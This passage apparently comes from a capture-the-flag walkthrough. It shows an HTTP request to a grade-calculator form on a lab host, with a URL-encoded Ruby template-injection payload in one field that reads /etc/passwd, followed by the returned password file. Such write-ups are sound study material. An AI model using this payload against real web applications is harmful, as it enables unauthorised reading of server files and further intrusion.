 Definite progress.
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
Content-Length: 167
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.253
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.12 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=08
Referer: http://10.10.11.253/weighted-grade-calc
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Connection: close
category1=A0A<%25%3d+File.open('/etc/passwd').read+%25>&grade1=53&weight1=70&category2=B&grade2=20&
weight2=10&category3=C&grade3=20&weight3=10&category4=D&grade4=20&weight4=10&category5=N&grade5=0&
weight5=0&
</p>
121 </form>
122 Your total grade is 100%<p>
test
123 root:x:0:0:root:/root:/bin/bash
124 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
125 bin:x:2:2:bin:/bin:/usr/sbin/nologin
126 sys:x:3:3:sys:/dev:/usr/sbin/nologin
127 sync:x:4:65534:sync:/bin:/bin/sync
128 games:x:5:60:games:/usr/games:/usr/sbin/nologin
129 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
130 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
132 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
141 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
142 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
146 pollinate:x:105:1::/var/cache/pollinate:/bin/false
147 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
148 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
149 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
150 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
151 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
152 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
153 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
154 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
155 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
156 susan:x:1001:1001:Susan Miller,,,:/home/susan:/bin/bash
157 _laurel:x:998:998::/var/log/laurel:/bin/false
158 : 100%
</p>